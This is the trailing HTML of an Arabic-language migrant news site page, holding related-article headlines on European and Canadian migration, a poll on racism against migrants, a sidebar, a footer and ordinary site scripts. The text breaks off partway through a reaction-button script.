                                                                                                <a href="https://connect.ok.ru/offer?url=https://immigrantsnow.com/article/%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A%D8%A7:-%D9%85%D8%B1%D9%83%D8%B2-%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%B2-%D9%8A%D8%B3%D8%A6-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86...%D9%88%D9%85%D9%86%D9%87%D8%A7-%D8%A7%D8%AC%D8%A8%D8%A7%D8%B1%D9%87%D9%85-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%AE%D8%AF%D8%B1%D8%A7%D8%AAjanuary-13,-2024,-12:51-pm&amp;title=إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدرات !&amp;imageUrl=https://api.immigrantsnow.com/public/images/2023/04/" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-ok-ru','left=50,top=50,width=600,height=320,toolbar=0'); return false;">
                                                                                                    <span class="icon">
                                                                                                        <i class="bf-icon bsfi-ok-ru">
                                                                                                            </i>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </span>
                                                                                            </div>
                                                                                                </div>
          
      


                                

                                                                    <div class="sg-section">
                                        <div class="section-content">
                                            <div class="section-title">
                                                <h1>قد تحب أيضاe</h1>
                                            </div>
                                            <div class="row text-center">
                                                                                                    <div class="col-lg-6">
                                                        <div class="sg-post post-style-2">
                                                            <div class="entry-header">
                                                                <div class="entry-thumbnail">
                                                                    <a href="https://immigrantsnow.com/article/%D8%A3%D8%BA%D8%B1%D8%A8-%D9%84%D8%A7%D8%AC%D8%A6-%D9%81%D9%8A-%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%D8%A7..-%D9%8A%D8%AD%D9%85%D9%84-%D8%A7%D9%84%D8%AC%D9%86%D8%B3%D9%8A%D8%A9-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D8%B1%D9%83%D9%8A%D8%A9-%D9%88%D9%8A%D8%B9%D9%8A%D8%B4-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%D8%A7%D8%AAjanuary-20,-2026,-10:39-pm">
                                                                        
                                                                            <img src="https://api.immigrantsnow.com/public/images/2026/01/358x215-2026200121-84621348.jpg " data-original="https://immigrantsnow.com/public" class="img-fluid" أغرب لاجئ في بريطانيا.. يحمل الجنسية الأميركية ويعيش على المساعدات>
                                                                        
                                                                    </a>
                                                                </div>
                                                                                                                                <div class="category block">
                                                                    <ul class="global-list">
                                                                                                                                                    <li><a href="https://immigrantsnow.com/category/%D8%A7%D9%84%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1">الأخبار</a></li>
                                                                                                                                            </ul>
                                                                </div>
                                                            </div>
                                                            <div class="entry-content">
                                                                <h3 class="entry-title"><a href="https://immigrantsnow.com/article/%D8%A3%D8%BA%D8%B1%D8%A8-%D9%84%D8%A7%D8%AC%D8%A6-%D9%81%D9%8A-%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%D8%A7..-%D9%8A%D8%AD%D9%85%D9%84-%D8%A7%D9%84%D8%AC%D9%86%D8%B3%D9%8A%D8%A9-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D8%B1%D9%83%D9%8A%D8%A9-%D9%88%D9%8A%D8%B9%D9%8A%D8%B4-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%D8%A7%D8%AAjanuary-20,-2026,-10:39-pm">أغرب لاجئ في بريطانيا.. يحمل الجنسية الأميركية ويعيش على المساعدات</a></h3>
                                                                
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                    <div class="col-lg-6">
                                                        <div class="sg-post post-style-2">
                                                            <div class="entry-header">
                                                                <div class="entry-thumbnail">
                                                                    <a href="https://immigrantsnow.com/article/%D8%A3%D8%BA%D9%84%D8%A8%D9%8A%D8%A9-%D8%A7%D9%84%D8%A3%D9%84%D9%85%D8%A7%D9%86-%D8%AA%D8%A4%D9%8A%D8%AF-%D8%AE%D9%81%D8%B6-%D8%B9%D8%AF%D8%AF-%D8%B7%D8%A7%D9%84%D8%A8%D9%8A-%D8%A7%D9%84%D9%84%D8%AC%D9%88%D8%A1-%D9%88%D8%AA%D8%B4%D8%AF%D9%8A%D8%AF-%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9-%D8%A7%D9%84%D9%87%D8%AC%D8%B1%D8%A9december-22,-2025,-2:53-pm">
                                                                        
                                                                            <img src="https://immigrantsnow.com/public/images/2021/09/migration-3129299_1920.jpg " data-original="https://immigrantsnow.com/public" class="img-fluid" أغلبية الألمان تؤيد خفض عدد طالبي اللجوء وتشديد سياسة الهجرة>
                                                                        
                                                                    </a>
                                                                </div>
                                                                                                                                <div class="category block">
                                                                    <ul class="global-list">
                                                                                                                                                    <li><a href="https://immigrantsnow.com/category/%D8%A7%D9%84%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1">الأخبار</a></li>
                                                                                                                                            </ul>
                                                                </div>
                                                            </div>
                                                            <div class="entry-content">
                                                                <h3 class="entry-title"><a href="https://immigrantsnow.com/article/%D8%A3%D8%BA%D9%84%D8%A8%D9%8A%D8%A9-%D8%A7%D9%84%D8%A3%D9%84%D9%85%D8%A7%D9%86-%D8%AA%D8%A4%D9%8A%D8%AF-%D8%AE%D9%81%D8%B6-%D8%B9%D8%AF%D8%AF-%D8%B7%D8%A7%D9%84%D8%A8%D9%8A-%D8%A7%D9%84%D9%84%D8%AC%D9%88%D8%A1-%D9%88%D8%AA%D8%B4%D8%AF%D9%8A%D8%AF-%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9-%D8%A7%D9%84%D9%87%D8%AC%D8%B1%D8%A9december-22,-2025,-2:53-pm">أغلبية الألمان تؤيد خفض عدد طالبي اللجوء وتشديد سياسة الهجرة</a></h3>
                                                                
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                    <div class="col-lg-6">
                                                        <div class="sg-post post-style-2">
                                                            <div class="entry-header">
                                                                <div class="entry-thumbnail">
                                                                    <a href="https://immigrantsnow.com/article/%D8%A7%D9%84%D8%B3%D9%88%D9%8A%D8%AF:-%D8%AA%D8%AD%D9%82%D9%8A%D9%82-%D9%8A%D9%83%D8%B4%D9%81-%D8%A7%D8%AE%D8%AA%D9%84%D8%A7%D8%B3-%D8%A3%D9%83%D8%AB%D8%B1-%D9%85%D9%86-%D9%85%D9%84%D9%8A%D8%A7%D8%B1-%D9%83%D8%B1%D9%88%D9%86-%D9%85%D9%86-%D9%82%D8%A8%D9%84-%D8%B4%D8%A8%D9%83%D8%A9-%D9%85%D8%AF%D8%A7%D8%B1%D8%B3-%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9november-20,-2025,-3:34-pm">
                                                                        
                                                                            <img src="https://api.immigrantsnow.com/public/images/2025/11/358x215-2025201114-1256349026.jpg " data-original="https://immigrantsnow.com/public" class="img-fluid" السويد: تحقيق يكشف اختلاس أكثر من مليار كرون من قبل شبكة مدارس إسلامية>
                                                                        
                                                                    </a>
                                                                </div>
                                                                                                                                <div class="category block">
                                                                    <ul class="global-list">
                                                                                                                                                    <li><a href="https://immigrantsnow.com/category/%D8%A7%D9%84%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1">الأخبار</a></li>
                                                                                                                                            </ul>
                                                                </div>
                                                            </div>
                                                            <div class="entry-content">
                                                                <h3 class="entry-title"><a href="https://immigrantsnow.com/article/%D8%A7%D9%84%D8%B3%D9%88%D9%8A%D8%AF:-%D8%AA%D8%AD%D9%82%D9%8A%D9%82-%D9%8A%D9%83%D8%B4%D9%81-%D8%A7%D8%AE%D8%AA%D9%84%D8%A7%D8%B3-%D8%A3%D9%83%D8%AB%D8%B1-%D9%85%D9%86-%D9%85%D9%84%D9%8A%D8%A7%D8%B1-%D9%83%D8%B1%D9%88%D9%86-%D9%85%D9%86-%D9%82%D8%A8%D9%84-%D8%B4%D8%A8%D9%83%D8%A9-%D9%85%D8%AF%D8%A7%D8%B1%D8%B3-%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9november-20,-2025,-3:34-pm">السويد: تحقيق يكشف اختلاس أكثر من مليار كرون من قبل شبكة مدارس إسلامية</a></h3>
                                                                
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                    <div class="col-lg-6">
                                                        <div class="sg-post post-style-2">
                                                            <div class="entry-header">
                                                                <div class="entry-thumbnail">
                                                                    <a href="https://immigrantsnow.com/article/%D8%AA%D8%AC%D9%85%D9%8A%D8%AF-%D9%84%D9%85%D9%91-%D8%A7%D9%84%D8%B4%D9%85%D9%84-%D9%81%D9%8A-%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A7-%D9%8A%D9%81%D8%A7%D9%82%D9%85-%D9%85%D8%B9%D8%A7%D9%86%D8%A7%D8%A9-%D8%A7%D9%84%D9%84%D8%A7%D8%AC%D8%A6%D9%8A%D9%86-%D9%88%D8%B3%D8%B7-%D8%A7%D9%86%D8%AA%D9%82%D8%A7%D8%AF%D8%A7%D8%AA-%D9%85%D8%AA%D8%B5%D8%A7%D8%B9%D8%AF%D8%A9october-28,-2025,-8:09-pm">
                                                                        
                                                                            <img src="https://immigrantsnow.com/public/images/2021/09/migration-3129299_1920.jpg " data-original="https://immigrantsnow.com/public" class="img-fluid" تجميد لمّ الشمل في ألمانيا يفاقم معاناة اللاجئين وسط انتقادات متصاعدة>
                                                                        
                                                                    </a>
                                                                </div>
                                                                                                                                <div class="category block">
                                                                    <ul class="global-list">
                                                                                                                                                    <li><a href="https://immigrantsnow.com/category/%D8%A7%D9%84%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1">الأخبار</a></li>
                                                                                                                                            </ul>
                                                                </div>
                                                            </div>
                                                            <div class="entry-content">
                                                                <h3 class="entry-title"><a href="https://immigrantsnow.com/article/%D8%AA%D8%AC%D9%85%D9%8A%D8%AF-%D9%84%D9%85%D9%91-%D8%A7%D9%84%D8%B4%D9%85%D9%84-%D9%81%D9%8A-%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A7-%D9%8A%D9%81%D8%A7%D9%82%D9%85-%D9%85%D8%B9%D8%A7%D9%86%D8%A7%D8%A9-%D8%A7%D9%84%D9%84%D8%A7%D8%AC%D8%A6%D9%8A%D9%86-%D9%88%D8%B3%D8%B7-%D8%A7%D9%86%D8%AA%D9%82%D8%A7%D8%AF%D8%A7%D8%AA-%D9%85%D8%AA%D8%B5%D8%A7%D8%B9%D8%AF%D8%A9october-28,-2025,-8:09-pm">تجميد لمّ الشمل في ألمانيا يفاقم معاناة اللاجئين وسط انتقادات متصاعدة</a></h3>
                                                                
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                    <div class="col-lg-6">
                                                        <div class="sg-post post-style-2">
                                                            <div class="entry-header">
                                                                <div class="entry-thumbnail">
                                                                    <a href="https://immigrantsnow.com/article/%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A7-%D8%AA%D8%B1%D9%81%D8%B9-%D8%AA%D8%B1%D8%AD%D9%8A%D9%84-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86-%D9%88%D8%B3%D8%B7-%D8%AA%D8%B5%D8%A7%D8%B9%D8%AF-%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%AC%D8%A7%D8%AA-%D8%B6%D8%AF-%D9%85%D9%8A%D8%B1%D8%AA%D8%B3october-25,-2025,-9:20-pm">
                                                                        
                                                                            <img src="https://api.immigrantsnow.com/public/images/2023/04/358x215-2023090416-1428814125.jpg " data-original="https://immigrantsnow.com/public" class="img-fluid" ألمانيا ترفع ترحيل المهاجرين وسط تصاعد الاحتجاجات ضد ميرتس>
                                                                        
                                                                    </a>
                                                                </div>
                                                                                                                                <div class="category block">
                                                                    <ul class="global-list">
                                                                                                                                                    <li><a href="https://immigrantsnow.com/category/%D8%A7%D9%84%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1">الأخبار</a></li>
                                                                                                                                            </ul>
                                                                </div>
                                                            </div>
                                                            <div class="entry-content">
                                                                <h3 class="entry-title"><a href="https://immigrantsnow.com/article/%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A7-%D8%AA%D8%B1%D9%81%D8%B9-%D8%AA%D8%B1%D8%AD%D9%8A%D9%84-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86-%D9%88%D8%B3%D8%B7-%D8%AA%D8%B5%D8%A7%D8%B9%D8%AF-%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%AC%D8%A7%D8%AA-%D8%B6%D8%AF-%D9%85%D9%8A%D8%B1%D8%AA%D8%B3october-25,-2025,-9:20-pm">ألمانيا ترفع ترحيل المهاجرين وسط تصاعد الاحتجاجات ضد ميرتس</a></h3>
                                                                
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                    <div class="col-lg-6">
                                                        <div class="sg-post post-style-2">
                                                            <div class="entry-header">
                                                                <div class="entry-thumbnail">
                                                                    <a href="https://immigrantsnow.com/article/%D9%83%D9%86%D8%AF%D8%A7-%D8%AA%D9%86%D8%B8%D9%91%D9%85-%D9%85%D8%B9%D8%B1%D8%B6-%E2%80%9C%D9%88%D8%AC%D9%87%D8%A9-%D9%83%D9%86%D8%AF%D8%A7-%D9%84%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85-2025%E2%80%9D-%D8%B9%D8%A8%D8%B1-%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA-%D9%84%D9%84%D9%85%D8%AF%D8%B1%D9%91%D8%B3%D9%8A%D9%86-%D9%88%D9%82%D8%AF-%D9%8A%D8%AA%D9%8A%D8%AD-%D8%A7%D9%84%D9%87%D8%AC%D8%B1%D8%A9october-14,-2025,-10:32-am">
                                                                        
                                                                            <img src="https://immigrantsnow.com/public/images/2021/07/canada.jpg " data-original="https://immigrantsnow.com/public" class="img-fluid" كندا تنظّم معرض “وجهة كندا للتعليم 2025” عبر الإنترنت للمدرّسين وقد يتيح الهجرة>
                                                                        
                                                                    </a>
                                                                </div>
                                                                                                                                <div class="category block">
                                                                    <ul class="global-list">
                                                                                                                                                    <li><a href="https://immigrantsnow.com/category/%D8%A7%D9%84%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1">الأخبار</a></li>
                                                                                                                                            </ul>
                                                                </div>
                                                            </div>
                                                            <div class="entry-content">
                                                                <h3 class="entry-title"><a href="https://immigrantsnow.com/article/%D9%83%D9%86%D8%AF%D8%A7-%D8%AA%D9%86%D8%B8%D9%91%D9%85-%D9%85%D8%B9%D8%B1%D8%B6-%E2%80%9C%D9%88%D8%AC%D9%87%D8%A9-%D9%83%D9%86%D8%AF%D8%A7-%D9%84%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85-2025%E2%80%9D-%D8%B9%D8%A8%D8%B1-%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA-%D9%84%D9%84%D9%85%D8%AF%D8%B1%D9%91%D8%B3%D9%8A%D9%86-%D9%88%D9%82%D8%AF-%D9%8A%D8%AA%D9%8A%D8%AD-%D8%A7%D9%84%D9%87%D8%AC%D8%B1%D8%A9october-14,-2025,-10:32-am">كندا تنظّم معرض “وجهة كندا للتعليم 2025” عبر الإنترنت للمدرّسين وقد يتيح الهجرة</a></h3>
                                                                
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                    <div class="col-lg-6">
                                                        <div class="sg-post post-style-2">
                                                            <div class="entry-header">
                                                                <div class="entry-thumbnail">
                                                                    <a href="https://immigrantsnow.com/article/%D9%85%D8%B9-%D8%AA%D8%B1%D8%B4%D8%AD-%D9%87%D9%86%D8%B1%D9%8A-%D8%AD%D9%85%D8%B1%D8%A7-%D9%84%D9%85%D8%AC%D9%84%D8%B3-%D8%A7%D9%84%D8%B4%D8%B9%D8%A8..-%D9%85%D9%86-%D9%87%D9%85-%D9%8A%D9%87%D9%88%D8%AF-%D8%B3%D9%88%D8%B1%D9%8A%D8%A7%D8%9Foctober-7,-2025,-7:16-am">
                                                                        
                                                                            <img src="https://api.immigrantsnow.com/public/images/2025/10/358x215-2025071004-2009034554.jpg " data-original="https://immigrantsnow.com/public" class="img-fluid" مع ترشح هنري حمرا لمجلس الشعب السوري...من هم يهود سوريا؟>
                                                                        
                                                                    </a>
                                                                </div>
                                                                                                                                <div class="category block">
                                                                    <ul class="global-list">
                                                                                                                                                    <li><a href="https://immigrantsnow.com/category/%D8%A7%D9%84%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1">الأخبار</a></li>
                                                                                                                                            </ul>
                                                                </div>
                                                            </div>
                                                            <div class="entry-content">
                                                                <h3 class="entry-title"><a href="https://immigrantsnow.com/article/%D9%85%D8%B9-%D8%AA%D8%B1%D8%B4%D8%AD-%D9%87%D9%86%D8%B1%D9%8A-%D8%AD%D9%85%D8%B1%D8%A7-%D9%84%D9%85%D8%AC%D9%84%D8%B3-%D8%A7%D9%84%D8%B4%D8%B9%D8%A8..-%D9%85%D9%86-%D9%87%D9%85-%D9%8A%D9%87%D9%88%D8%AF-%D8%B3%D9%88%D8%B1%D9%8A%D8%A7%D8%9Foctober-7,-2025,-7:16-am">مع ترشح هنري حمرا لمجلس الشعب السوري...من هم يهود سوريا؟</a></h3>
                                                                
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                    <div class="col-lg-6">
                                                        <div class="sg-post post-style-2">
                                                            <div class="entry-header">
                                                                <div class="entry-thumbnail">
                                                                    <a href="https://immigrantsnow.com/article/%D9%81%D8%B1%D9%86%D8%B3%D8%A7:-%22%D8%A8%D8%B1%D9%84%D9%85%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D9%86%D9%81%D9%8A%D9%8A%D9%86%22...%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9-%D8%AC%D8%B1%D9%8A%D8%A6%D8%A9-%D9%84%D8%B1%D8%B3%D9%85-%D8%AF%D9%88%D8%B1-%D8%A7%D9%84%D9%84%D8%A7%D8%AC%D8%A6%D9%8A%D9%86-%D9%81%D9%8A-%D8%A7%D9%84%D9%85%D9%86%D9%81%D9%89july-14,-2025,-7:31-pm">
                                                                        
                                                                            <img src="https://api.immigrantsnow.com/public/images/2025/07/358x215-2025140717-690199102.jpg " data-original="https://immigrantsnow.com/public" class="img-fluid" فرنسا: "برلمان المنفيين"...مبادرة جريئة لرسم دور اللاجئين في المنفى>
                                                                        
                                                                    </a>
                                                                </div>
                                                                                                                                <div class="category block">
                                                                    <ul class="global-list">
                                                                                                                                                    <li><a href="https://immigrantsnow.com/category/%D8%A7%D9%84%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1">الأخبار</a></li>
                                                                                                                                            </ul>
                                                                </div>
                                                            </div>
                                                            <div class="entry-content">
                                                                <h3 class="entry-title"><a href="https://immigrantsnow.com/article/%D9%81%D8%B1%D9%86%D8%B3%D8%A7:-%22%D8%A8%D8%B1%D9%84%D9%85%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D9%86%D9%81%D9%8A%D9%8A%D9%86%22...%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9-%D8%AC%D8%B1%D9%8A%D8%A6%D8%A9-%D9%84%D8%B1%D8%B3%D9%85-%D8%AF%D9%88%D8%B1-%D8%A7%D9%84%D9%84%D8%A7%D8%AC%D8%A6%D9%8A%D9%86-%D9%81%D9%8A-%D8%A7%D9%84%D9%85%D9%86%D9%81%D9%89july-14,-2025,-7:31-pm">فرنسا: "برلمان المنفيين"...مبادرة جريئة لرسم دور اللاجئين في المنفى</a></h3>
                                                                
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>

                <div class="col-md-5 col-lg-4 sg-sticky">
                    <div class="sg-sidebar theiaStickySidebar">
                        <div style="margin-bottom: 10px" class="nav-item sg-dropdown">
    <div class="sg-search">
        <div class="search-form">
            <form action="https://immigrantsnow.com/search" id="search" method="GET">
                <input class="form-control" name="search" type="text" placeholder="ابحث هنا">
                <button type="submit"><i class="fa fa-search"></i></button>
            </form>
        </div>
    </div>  
</div>
                <div class="sg-widget" id="5">
      <a href="https://immigrantsnow.com/pollsAll"><h3 class="widget-title">تصويت / تصويت</h3></a>  
        <p>هل العنصرية ضد المهاجرين ممنهجة أم حالات لاتعبر عن المجتمعات الجديدة؟</p>
        <form action="https://immigrantsnow.com/poll-store" method="post">
            <input type="hidden" name="_token" value="FVJTAh0uHfW8SFZZZwTeg1ze2rmXit61VqL5D1KH">            <input type="hidden" name="poll" value="5">
                            <input type="radio" name="option" id="نعم" value="147">
                <label for="نعم">نعم</label>
                            <input type="radio" name="option" id="لا" value="148">
                <label for="لا">لا</label>
                            <input type="radio" name="option" id="لا أعرف" value="149">
                <label for="لا أعرف">لا أعرف</label>
            
            <button class="btn btn-primary" type="submit">vote</button>
            <a href="#" class="show-result">عرض النتائج</a>
        </form>

        <div class="progress-content d-none" id="poll-result-5">
                            <span>نعم</span>
                <div class="progress">
                                            <div class="progress-bar" style="width:24%">24%</div>
                                    </div>
                            <span>لا</span>
                <div class="progress">
                                            <div class="progress-bar" style="width:4%">4%</div>
                                    </div>
                            <span>لا أعرف</span>
                <div class="progress">
                                            <div class="progress-bar" style="width:8%">8%</div>
                                    </div>
                    </div><!-- /.progress-content -->
    </div>

                    <div class="sg-widget">
    <h3 class="widget-title">الأكثر قراءة</h3>

    <ul class="global-list">
                    <li>
                <div class="sg-post small-post post-style-1">
                    <div class="entry-header">
    <div class="entry-thumbnail">
        <a href="https://immigrantsnow.com/article/%D8%A3%D8%BA%D8%B1%D8%A8-%D9%84%D8%A7%D8%AC%D8%A6-%D9%81%D9%8A-%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%D8%A7..-%D9%8A%D8%AD%D9%85%D9%84-%D8%A7%D9%84%D8%AC%D9%86%D8%B3%D9%8A%D8%A9-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D8%B1%D9%83%D9%8A%D8%A9-%D9%88%D9%8A%D8%B9%D9%8A%D8%B4-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%D8%A7%D8%AAjanuary-20,-2026,-10:39-pm">
            
                <img src="https://api.immigrantsnow.com/public/images/2026/01/123x83-2026200121-84621348.jpg "
                     data-original=" https://api.immigrantsnow.com/public/images/2026/01/123x83-2026200121-84621348.jpg "
                     class="img-fluid lazy" alt="أغرب لاجئ في بريطانيا.. يحمل الجنسية الأميركية ويعيش على المساعدات"
                     style="max-width: 161px; max-height: 91px; "
                     >
            
        </a>
    </div>
    </div>
                    <div class="entry-content">
                       <a href="https://immigrantsnow.com/article/%D8%A3%D8%BA%D8%B1%D8%A8-%D9%84%D8%A7%D8%AC%D8%A6-%D9%81%D9%8A-%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%D8%A7..-%D9%8A%D8%AD%D9%85%D9%84-%D8%A7%D9%84%D8%AC%D9%86%D8%B3%D9%8A%D8%A9-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D8%B1%D9%83%D9%8A%D8%A9-%D9%88%D9%8A%D8%B9%D9%8A%D8%B4-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%D8%A7%D8%AAjanuary-20,-2026,-10:39-pm"> <p>أغرب لاجئ في بريطانيا.. ي...</p></a>
                        <div class="entry-meta">
                            <ul class="global-list">
                                
                                <li><a href="https://immigrantsnow.com/date/2026-01-20"> January 20, 2026</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </li>
            </ul>
</div>
                    <div class="sg-widget widget-social">
    <h3 class="widget-title">ابق على اتصال</h3>
    <div class="sg-socail">
        <ul class="global-list">
                            <li class="youtube"><a href="https://www.twitter.com/immigrantsnow" style="background:#6495ED"><span style="background:#6495ED"><i class="fa fa-twitter" aria-hidden="true"></i></span>Twitter</a></li>
         
                                <li class="youtube"><a href="https://www.facebook.com/Immigrantsnow" style="background:blue"><span style="background:blue"><i class="fa fa-facebook" aria-hidden="true"></i></span>Facebook</a></li>
         
                                <li class="youtube"><a href="https://www.instagram.com/immigrants.now/" style="background:#cc0066	"><span style="background:#cc0066	"><i class="fa fa-instagram" aria-hidden="true"></i></span>Instgram</a></li>
         
                                <li class="youtube"><a href="https://www.youtube.com/channel/UCXqEp2-tZ59K-7hidUtKhMw" style="background:"><span style="background:"><i class="fa fa-youtube" aria-hidden="true"></i></span>Youtube</a></li>
         
                                <li class="youtube"><a href="https://t.me/immigrantsnow" style="background:#5F9EA0
"><span style="background:#5F9EA0
"><i class="fa fa-telegram" aria-hidden="true"></i></span>Telegram</a></li>
         
                        </ul>
    </div>
</div><!-- /.sg-widget -->
                    <div class="sg-widget">
    <h3 class="widget-title">النشرة الإخبارية</h3>
    <div class="widget-newsletter text-center">
        <div class="icon">
            <i class="fa fa-envelope-o" aria-hidden="true"></i>
        </div>
        <p>اشترك في قائمتنا البريدية للحصول على التحديثات الجديدة!</p>

        <form action="https://immigrantsnow.com/newsletter/subscribe" class="tr-form" method="POST">
            <input type="hidden" name="_token" value="FVJTAh0uHfW8SFZZZwTeg1ze2rmXit61VqL5D1KH">            <input name="email" type="email" class="form-control" placeholder="عنوان البريد الإلكتروني" required>
            <button type="submit"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>
        </form>
    </div>
</div>
                        </div>
                </div>

            </div>
        </div>
    </div>

    <input type="hidden" id="url" value="https://immigrantsnow.com">
    <input type="hidden" id="post_id" value="14238">
    <input type="hidden" id="lang" value="ar">


    <div class="scrollToTop" id="display-nothing">
        <a href="#"><i class="fa fa-angle-up"></i></a>
    </div>
<style>
 
</style>

 <div class="footer footer-style-1" >
    <div class="footer-top" >
        <div class="container">
            <div class="footer-content">
                <div class="row">
                    <div class="col-lg-4">
                        <div class="footer-widget about-widget">
                            <h3>معلومات عنا</h3>
                            <p>منصة تصدر عن &quot;مركز باريس للثقافات المتعددة&quot; (CENTRE MULTICULTUREL DE PARIS) وتقدم معلومات وخدمات للمهاجرين واللاجئين حول العالم، وتعتبر أحدى نشاطات المركز.</p>
                           
                        </div><!-- /.footer-widget -->
                    </div>
					<div class="col-lg-4">
                        <div class="footer-widget about-widget">
                             <br><br>
                            <ul class="global-list" style="text-align:left;">
                                <li><i class="fa fa-home mr-2" aria-hidden="true"></i>   </li>
                                <li><i class="fa fa-volume-control-phone mr-2" aria-hidden="true"></i>  0033621239400</li>
                                <li><i class="fa fa-envelope-o mr-2" aria-hidden="true"></i>   <a href="#">immigrantsnow@gmail.com</a></li>
                            </ul>
                        </div><!-- /.footer-widget -->
                    </div>
					<div class="col-lg-4">
                        <div class="footer-widget about-widget">
                             <div class="logo">
                <img src="https://immigrantsnow.com/public/images/20220430153056_logo_1.png" alt="Logo" class="img-fluid" width="100%">
     
                                  
                    <a class="links" href="https://immigrantsnow.com/pages/%D9%85%D9%86-%D9%86%D8%AD%D9%86" style="padding:15px;">من نحن</a>
             
                                  
                    <a class="links" href="https://immigrantsnow.com/pages/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7" style="padding:15px;">اتصل بنا</a>
             
                                  
                    <a class="links" href="https://immigrantsnow.com/pages/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9-%D8%A7%D9%84%D8%AE%D8%B5%D9%88%D8%B5%D9%8A%D8%A9" style="padding:15px;">سياسة الخصوصية</a>
             
                                  
                    <a class="links" href="https://immigrantsnow.com/pages/Legal-notice" style="padding:15px;">تنويهات قانونية</a>
             
                                  
				<div class="row">
            
                                                        </div><!-- /.row -->
            </div>
                                        
                        </div><!-- /.footer-widget -->
                    </div>
                 
                                       

                </div><!-- /.row -->
            </div>
        </div><!-- /.container -->
    </div>
    <div class="footer-bottom">
        <div class="container text-center">
        
            <span>Copyright and copying rights reserved. If material is copied, please indicate the source.</span>
        </div><!-- /.container -->
    </div>
</div><!-- /.footer -->
 



<script src="https://immigrantsnow.com/public/site/js/jquery.min.js"></script>
<script src="https://immigrantsnow.com/public/site/js/popper.min.js"></script>
<script src="https://immigrantsnow.com/public/site/js/bootstrap.min.js"></script>
<script src="https://immigrantsnow.com/public/site/js/slick.min.js"></script>
<script src="https://immigrantsnow.com/public/site/js/theia-sticky-sidebar.min.js"></script>
<script src="https://immigrantsnow.com/public/site/js/magnific-popup.min.js"></script>
<script src="https://immigrantsnow.com/public/site/js/carouFredSel.js"></script>
<script src="https://immigrantsnow.com/public/site/js/main.js?a"></script>
<script src="https://immigrantsnow.com/public/js/custom.js?a"></script>

<script type="text/javascript" src="https://immigrantsnow.com/public/site/js/jquery.cookie.min.js"></script>
    <script src="https://immigrantsnow.com/public/site/js/lazyload.js"></script>
        <script src="https://immigrantsnow.com/public/site/js/bootstrap-tagsinput.min.js" async></script>

    

                        
                        
    
<script>

    $(".emoji-2").on("click", function () {
        var url = $('#url').val();

        $('[data-toggle="tooltip"]').tooltip();

        var formData = {
            data_reaction: $(this).attr("data-reaction"),
            id: $('#post_id').val()
        };

        // get section for student
        $.ajax({
            type: "GET",
            data: formData,
            dataType: 'json',
            url: url + '/' + 'post/reaction',
            success: function (data) {

